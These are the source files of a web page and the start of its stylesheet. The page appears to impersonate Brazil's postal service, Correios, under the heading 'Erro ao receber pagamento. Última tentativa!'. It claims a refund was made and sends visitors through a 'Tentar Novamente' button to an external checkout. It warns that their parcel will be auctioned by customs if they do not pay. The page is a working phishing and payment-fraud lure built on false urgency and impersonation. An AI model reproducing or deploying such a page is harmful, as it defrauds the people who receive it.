50%;background-repeat:no-repeat;}#e_1595912_1_174137789767cb5169e0405756568906{z-index:75;width:360px;left:300px;top:7328.633699999999px;z-index:75;z-index:75;z-index:75;z-index:75;z-index:75;z-index:75;z-index:75;}#e_1595912_1_174137789767cb5169e0405756568906 .c{z-index:75;font-size:16px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169e0405756568906 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(0,0,0);}#e_1595912_1_174137789767cb5169e0405756568906 .c > P:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(145,153,157);}#e_1595912_1_174137789767cb5169e04ce366564770{z-index:76;width:360px;left:300px;top:7328.633699999999px;z-index:76;z-index:76;z-index:76;z-index:76;z-index:76;z-index:76;z-index:76;}#e_1595912_1_174137789767cb5169e04ce366564770 .c{z-index:76;font-size:16px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169e04ce366564770 .c > P:nth-of-type(1) > B:nth-of-type(1){color:rgb(39,122,184);}#e_1595912_1_174137789767cb5169e04ce366564770 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(145,153,157);}#e_1595912_1_174137789767cb5169e0543773035651{z-index:77;width:228px;height:54px;left:366px;top:7328.633699999999px;z-index:77;z-index:77;z-index:77;z-index:77;z-index:77;z-index:77;z-index:77;}#e_1595912_1_174137789767cb5169e0543773035651 .c{text-decoration:none;float:left;z-index:77;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;font-size:18px;text-align:center;border-radius:3px;}#e_1595912_1_174137789767cb5169e0543773035651 .c:hover,#e_1595912_1_174137789767cb5169e0543773035651 .c:active{background-color:#1565c0;}#e_1595912_1_174137789767cb5169e0543773035651 .c:hover,#e_1595912_1_174137789767cb5169e0543773035651 .c:active{color:#ffffff;}#e_1595912_1_174137789767cb5169e05f2343020183{z-index:78;width:360px;left:300px;top:7328.633699999999px;z-index:78;z-index:78;z-index:78;z-index:78;z-index:78;z-index:78;z-index:78;}#e_1595912_1_174137789767cb5169e05f2343020183 .c{z-index:78;font-size:16px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169e05f2343020183 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(123,123,123);}</style><style id="css_mobile" type="text/css" media="(max-width: 800px)">#b_1595912_1_174137789767cb5169d79a2313801620 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_1595912_1_174137789767cb5169d79a2313801620{height:50.375px;background-color:rgb(232,0,112);background-image:none;}#e_1595912_1_174137789767cb5169da7a9297347941{z-index:57;width:420px;height:35.9px;left:-30px;top:0px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da7a9297347941 .c{z-index:57;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(239,237,234);background-position:50% 50%;background-repeat:no-repeat;}#e_1595912_1_174137789767cb5169da7fc095689772_m{z-index:58;width:113.7px;left:7.45px;top:8.0658px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da7fc095689772_m .c{z-index:58;font-size:16px;line-height:22.4px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169da7fc095689772_m .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1595912_1_174137789767cb5169da891884543238_d{z-index:60;width:420px;height:47.4px;left:-30px;top:-14.5133px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da891884543238_d{display:none;}#e_1595912_1_174137789767cb5169da891884543238 .c{z-index:60;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(245,243,240);background-position:50% 50%;background-repeat:no-repeat;}#e_1595912_1_174137789767cb5169da8e7801741239_m{z-index:61;width:420px;left:-30px;top:30.475px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da8e7801741239_m .c{z-index:61;border-bottom:1px solid rgb(255,255,255);}#e_1595912_1_174137789767cb5169da92e632252655_m{z-index:60;height:13.7px;width:14.3134px;left:121.143px;top:11.4657px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da92e632252655_m .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169da92e632252655_m .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/5yBN5Jv7oKGJ.png");background-size:14.3134px 13.7px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#b_1595912_1_174137789767cb5169d79b7458548017 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_1595912_1_174137789767cb5169d79b7458548017{height:1554.3px;background-color:rgb(255,255,255);}#e_1595912_1_174137789767cb5169da7fc095689772_d{z-index:58;width:113.7px;left:7.45px;top:8.0658px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da7fc095689772_d{display:none;}#e_1595912_1_174137789767cb5169da7fc095689772 .c{z-index:58;font-size:16px;line-height:22.4px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169da7fc095689772 .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1595912_1_174137789767cb5169da891884543238_m{z-index:60;width:420px;height:47.4px;left:-30px;top:-14.5133px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da891884543238_m .c{z-index:60;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(245,243,240);background-position:50% 50%;background-repeat:no-repeat;}#e_1595912_1_174137789767cb5169da8e7801741239_d{z-index:61;width:420px;left:-30px;top:30.475px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da8e7801741239_d{display:none;}#e_1595912_1_174137789767cb5169da8e7801741239 .c{z-index:61;border-bottom:1px solid rgb(255,255,255);}#e_1595912_1_174137789767cb5169da92e632252655_d{z-index:60;height:13.7px;width:14.3134px;left:121.143px;top:11.4657px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da92e632252655_d{display:none;}#e_1595912_1_174137789767cb5169da92e632252655 .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169da92e632252655 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/5yBN5Jv7oKGJ.png");background-size:14.3134px 13.7px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169da9aa319904543{z-index:61;height:26.6px;width:27.4px;left:8.47501px;top:-3.44375px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169da9aa319904543 .c{z-index:61;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169da9aa319904543 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:61;background-image:url("images/XnrihQ6fSShQ.png");background-size:30.4px 26.6px;background-position:-3px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169dab22405074056{z-index:64;height:28.2771px;width:136.6px;left:115.603px;top:-5.0891px;transform:translate(0px,0px);}#e_1595912_1_174137789767cb5169dab22405074056 .c{z-index:64;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169dab22405074056 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:64;background-image:url("images/1mPoXL5VKlpf.png");background-size:137px 28px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169dab93191812778{width:420px;left:-30px;top:26.8867px;transform:translate(0px,0px);z-index:65;}#e_1595912_1_174137789767cb5169dab93191812778 .c{z-index:65;border-bottom:3px solid rgb(255,193,7);}#e_1595912_1_174137789767cb5169dabdd092471240{width:360.7px;left:7.1px;top:70.1617px;transform:translate(0px,0px);z-index:66;}#e_1595912_1_174137789767cb5169dabdd092471240 .c{z-index:66;font-size:15px;line-height:21px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169dabdd092471240 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#2b7db9;}#e_1595912_1_174137789767cb5169dabdd092471240 .c > H2:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(138,138,138);}#e_1595912_1_174137789767cb5169dabdd092471240 .c > H2:nth-of-type(1) > SPAN:nth-of-type(3){color:rgb(43,125,185);}#e_1595912_1_174137789767cb5169dabdd092471240 .c > H2:nth-of-type(1) > SPAN:nth-of-type(4){color:rgb(138,138,138);}#e_1595912_1_174137789767cb5169dac46170275425{width:360px;left:-0.04px;top:123.167px;transform:translate(0px,0px);z-index:67;}#e_1595912_1_174137789767cb5169dac46170275425 .c{z-index:67;font-size:22px;line-height:1.4;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169dac46170275425 .c > H2:nth-of-type(1) > B:nth-of-type(1){color:rgb(0,64,133);}#e_1595912_1_174137789767cb5169e00e7843658236{height:104.234px;width:345.391px;left:8.1px;top:763.143px;transform:translate(0px,0px);z-index:68;}#e_1595912_1_174137789767cb5169e00e7843658236 .c{z-index:68;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169e00e7843658236 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:68;background-image:url("images/KlONdUMVKzJR.jpg");background-size:345.391px 104.234px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169e020a747156637{height:640.531px;width:419px;left:-29.5225px;top:914.799px;transform:translate(0px,0px);z-index:69;}#e_1595912_1_174137789767cb5169e020a747156637 .c{z-index:69;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169e020a747156637 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:69;background-image:url("images/3WE8zeMykrZB.png");background-size:419px 640.531px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169e028e223963358{left:7.3735px;top:217.215px;width:346.277px;height:432.727px;transform:translate(0px,0px);z-index:72;}#e_1595912_1_174137789767cb5169e028e223963358 .c{z-index:72;opacity:0.13;border:0px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0) drop-shadow(rgb(0,0,0) 0px -8px 8px);border-radius:15px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595912_1_174137789767cb5169e0405756568906{width:311px;left:24.962px;top:272.715px;transform:translate(0px,0px);z-index:75;}#e_1595912_1_174137789767cb5169e0405756568906 .c{z-index:75;font-size:16px;line-height:1.4;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169e0405756568906 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(0,0,0);}#e_1595912_1_174137789767cb5169e0405756568906 .c > P:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(145,153,157);}#e_1595912_1_174137789767cb5169e04ce366564770{width:311px;left:24.062px;top:370.115px;transform:translate(0px,0px);z-index:76;}#e_1595912_1_174137789767cb5169e04ce366564770 .c{z-index:76;font-size:20px;line-height:1.4;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169e04ce366564770 .c > P:nth-of-type(1) > B:nth-of-type(1){color:rgb(39,122,184);}#e_1595912_1_174137789767cb5169e04ce366564770 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(145,153,157);}#e_1595912_1_174137789767cb5169e0543773035651{width:228px;left:65.562px;top:454.615px;transform:translate(0px,0px);z-index:77;}#e_1595912_1_174137789767cb5169e0543773035651 .c{text-decoration:none;float:left;z-index:77;background-color:rgb(39,122,184);background-image:none;color:rgb(255,255,255);border:0px;font-size:18px;text-align:center;border-radius:11px;}#e_1595912_1_174137789767cb5169e0543773035651 .c:hover,#e_1595912_1_174137789767cb5169e0543773035651 .c:active{background-color:#55a0d8;}#e_1595912_1_174137789767cb5169e0543773035651 .c:hover,#e_1595912_1_174137789767cb5169e0543773035651 .c:active{color:#ffffff;}#e_1595912_1_174137789767cb5169e05f2343020183{width:294.7px;left:33.762px;top:580.982px;transform:translate(0px,0px);z-index:78;}#e_1595912_1_174137789767cb5169e05f2343020183 .c{z-index:78;font-size:13px;line-height:18.2px;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169e05f2343020183 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(123,123,123);}</style><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.js" integrity="sha512-OKuL2kpi8zfeXcqSXnGbL6tKc9JxWmppJY4mOSn1EsngRb7fx1N5+7wOTGqu2bI5OAYL3Og7/Beg7EsWG2OBKA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.0/waypoints.js" integrity="sha512-xjWGTKsazDQnXiepigJTjsn8I3bBqsF4/RHgN0o6x1NcwHRx+E855W0Y3TkoSAgbGTlbVa2+aOBPg495xQLIqA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" class="gle_scripts" href="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.0/shortcuts/sticky-elements/waypoints-sticky.js" integrity="sha512-yYjfLAEXKNzVXBO9RGPJ8qV2NdO5LlQ0Y9IXg6rBMMpgCX/utB56Z3qK2vLzTa6ro8zm/RWqOOCv1hE2lGfUsw==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="dns-prefetch preconnect" href="https://pages.greatpages.com.br/" crossorigin=""><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin=""><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin=""><link class="gle_fontes" rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" gle_href="https://fonts.googleapis.com/css2?family=Noto+Sans+Newa:wght@400&family=Rubik:ital,wght@0,400;0,700;1,400;1,700&family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"><link rel="dns-prefetch preconnect" href="https://www.facebook.com" crossorigin=""><link rel="dns-prefetch preconnect" href="https://connect.facebook.net" crossorigin=""><link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br" crossorigin=""></head><body class="preload"><div id="site"><div id="b_1595912_1_174137789767cb5169d79a2313801620" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_1595912_1_174137789767cb5169da7a9297347941" class="gpc-e e_caixa dd dm e_1595912_1_174137789767cb5169da7a9297347941"><div class="c borda_igual e_caixa"></div></div><div id="e_1595912_1_174137789767cb5169da7fc095689772_m" class="gpc-e e_titulo dm dm e_1595912_1_174137789767cb5169da7fc095689772"><div class="c e_titulo se_fonte"><h1><span>Acessibilidade </span></h1></div></div><div id="e_1595912_1_174137789767cb5169da891884543238_d" class="gpc-e e_caixa dd e_1595912_1_174137789767cb5169da891884543238"><div class="c borda_igual e_caixa"></div></div><div id="e_1595912_1_174137789767cb5169da8e7801741239_m" class="gpc-e e_linha_horizontal dm dm e_1595912_1_174137789767cb5169da8e7801741239"><div class="c e_linha_horizontal"></div></div><div id="e_1595912_1_174137789767cb5169da92e632252655_m" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-99645b600568b5055a6f810a580fc174.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-99645b600568b5055a6f810a580fc174.png" class="gpc-e e_imagem dm dm e_1595912_1_174137789767cb5169da92e632252655 se_imagem"><div class="c imagem e_imagem"></div></div></div></div><div id="b_1595912_1_174137789767cb5169d79b7458548017" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_1595912_1_174137789767cb5169da7fc095689772_d" class="gpc-e e_titulo dd e_1595912_1_174137789767cb5169da7fc095689772"><div class="c e_titulo se_fonte"><h1><span>Acessibilidade </span></h1></div></div><div id="e_1595912_1_174137789767cb5169da891884543238_m" class="gpc-e e_caixa dm dm e_1595912_1_174137789767cb5169da891884543238"><div class="c borda_igual e_caixa"></div></div><div id="e_1595912_1_174137789767cb5169da8e7801741239_d" class="gpc-e e_linha_horizontal dd e_1595912_1_174137789767cb5169da8e7801741239"><div class="c e_linha_horizontal"></div></div><div id="e_1595912_1_174137789767cb5169da92e632252655_d" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-99645b600568b5055a6f810a580fc174.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-99645b600568b5055a6f810a580fc174.png" class="gpc-e e_imagem dd e_1595912_1_174137789767cb5169da92e632252655 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595912_1_174137789767cb5169da9aa319904543" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-e8f897968629898a96038907e6de3418.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-e8f897968629898a96038907e6de3418.png" class="gpc-e e_imagem dd dm e_1595912_1_174137789767cb5169da9aa319904543 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595912_1_174137789767cb5169dab22405074056" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-ab8deb730395c0ff3e760259c43984cd.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-ab8deb730395c0ff3e760259c43984cd.png" class="gpc-e e_imagem dd dm e_1595912_1_174137789767cb5169dab22405074056 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595912_1_174137789767cb5169dab93191812778" class="gpc-e e_linha_horizontal dd dm e_1595912_1_174137789767cb5169dab93191812778"><div class="c e_linha_horizontal"></div></div><div id="e_1595912_1_174137789767cb5169dabdd092471240" class="gpc-e e_titulo dd dm e_1595912_1_174137789767cb5169dabdd092471240"><div class="c e_titulo se_fonte"><h2><span>Portal Correios </span><span>> </span><span>Erro de pagamamento </span><span>></span></h2></div></div><div id="e_1595912_1_174137789767cb5169dac46170275425" class="gpc-e e_titulo dd dm e_1595912_1_174137789767cb5169dac46170275425"><div class="c e_titulo se_fonte"><h2><b>Erro ao receber pagamento.<br>Última tentativa!</b></h2></div></div><div id="e_1595912_1_174137789767cb5169e00e7843658236" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-070fc3c25272399d9d70d0cb70c78b8e.jpg" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-070fc3c25272399d9d70d0cb70c78b8e.jpg" class="gpc-e e_imagem dd dm e_1595912_1_174137789767cb5169e00e7843658236 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595912_1_174137789767cb5169e020a747156637" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-b9119fa93d9f04f5846b5a82d59f2a69.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-b9119fa93d9f04f5846b5a82d59f2a69.png" class="gpc-e e_imagem dd dm e_1595912_1_174137789767cb5169e020a747156637 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595912_1_174137789767cb5169e028e223963358" class="gpc-e e_caixa dd dm e_1595912_1_174137789767cb5169e028e223963358"><div class="c borda_igual e_caixa"></div></div><div id="e_1595912_1_174137789767cb5169e0405756568906" class="gpc-e e_texto dd dm e_1595912_1_174137789767cb5169e0405756568906"><div class="c e_texto se_fonte"><p><span>O seu pagamento foi reembolsado, em até 30 minutos constará em seu extrato bancário.</span><span><br></span></p></div></div><div id="e_1595912_1_174137789767cb5169e04ce366564770" class="gpc-e e_texto dd dm e_1595912_1_174137789767cb5169e04ce366564770"><div class="c e_texto se_fonte"><p><b>Por Favor, tente novamente!</b><span><br></span></p></div></div><div id="e_1595912_1_174137789767cb5169e0543773035651" class="gpc-e e_botao dd dm e_1595912_1_174137789767cb5169e0543773035651"><a class="c borda_igual e_botao se_fonte link_externo" href="https://pay.checkoutbls.com/checkout/b093f20b-ed10-4478-bcc1-835cbdf8b90e">Tentar Novamente</a></div><div id="e_1595912_1_174137789767cb5169e05f2343020183" class="gpc-e e_texto dd dm e_1595912_1_174137789767cb5169e05f2343020183"><div class="c e_texto se_fonte"><p><span><b>ATENÇÃO</b>: caso não prossiga com essa etapa, perderá todo processo já feito e o seu produto será leiloado pela alfãndega.</span></p></div></div></div></div></div><script type="text/javascript">window.getCrawler = function(){let user = {};if(document.cookie != ''){let split = document.cookie.split(';');for(var i = 0; i < split.length; i++){var conteudo = split[i].split('=');if(conteudo[0].indexOf('gpages_user') !== -1){ user = JSON.parse(decodeURI(conteudo[1]).replaceAll('%3A',':').replaceAll('%2C',',').replaceAll('%2F','/').replaceAll('%3B',';')); }}}if(typeof navigator.userAgentData != 'undefined'){let retorno = false;navigator.userAgentData.brands.forEach(function (item) {if(item.brand.toLowerCase() == 'lighthouse' || item.brand.toLowerCase() == 'gtmetrix'){ retorno = true; }});if(!retorno){ retorno = window.navigator.userAgent.indexOf('GTmetrix') !== -1 ? true : false; }if(user?.agent){ retorno = user.agent.indexOf('GTmetrix') !== -1 || user.agent.indexOf('Lighthouse') !== -1 ? true : false; }return retorno;} else {if(window.navigator.userAgent.indexOf('GTmetrix') !== -1 || window.navigator.userAgent.indexOf('Lighthouse') !== -1){ return true; }else if(user?.agent){ return user.agent.indexOf('GTmetrix') !== -1 || user.agent.indexOf('Lighthouse') !== -1 ? true : false; }else { return false; }}};</script><script id="css_externo" type="text/javascript">var css = document.createElement('link');css.type = 'text/css';css.href = 'https://pages.greatpages.com.br/www.regularizeagora.cfd-corre-erro-2/1742436474/css.css';css.rel = 'stylesheet';document.head.appendChild(css);</script><script id="js_externo" type="text/javascript">var scripts = document.createElement('script');scripts.type = 'text/javascript';scripts.src = 'https://pages.greatpages.com.br/www.regularizeagora.cfd-corre-erro-2/1742436474/js.js';scripts.defer = true;document.head.appendChild(scripts);</script><script id="js_views" type="text/javascript">let random = Math.random().toString();window.eid = 'GPages.'+random.substr(random.length-4)+(new Date()).getTime();var c = '',u = '',fbclid = '',data = new Date();function FormatarDigitosData(valor, digitos) { if (valor.toString().length < digitos) {  return (new Array(digitos - valor.toString().length+1).join('0'))+valor; } else { return valor; } }if(document.cookie != ''){var split = document.cookie.split(';');for(var i = 0; i < split.length; i++){var conteudo = split[i].split('=');if(conteudo[0].indexOf('_fbp') !== -1){ c = conteudo[1]; }if(conteudo[0].indexOf('_fbc') !== -1){ fbclid = conteudo[1]; }if(conteudo[0].indexOf('gpages_user') !== -1){ u = JSON.parse(decodeURI(conteudo[1]).replaceAll('%3A',':').replaceAll('%2C',',').replaceAll('%2F','/').replaceAll('%3B',';')); }}}if(u.fbc == false){ fbclid = '';}if(u.fbp == false){ c = '';}if(typeof u != undefined){if(u?.eId != undefined){ window.eid = u.eId; }}</script><noscript><img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=1020468003279211&ev=PageView&noscript=1'/></noscript>          HEADER          <style>  .stuck{position:fixed; width:100%; top:0; z-index: 999999;}  </style></body></html>
</file>
<file: Correios/encomenda/css/pBPf5KuIDiuq.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
